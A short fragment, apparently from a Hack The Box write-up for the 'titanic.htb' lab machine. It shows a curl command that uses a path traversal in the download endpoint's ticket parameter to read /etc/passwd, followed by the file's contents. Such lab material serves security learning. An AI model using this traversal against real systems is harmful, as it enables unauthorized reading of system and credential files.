 ❯ curl http://titanic.htb/download\?ticket\=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin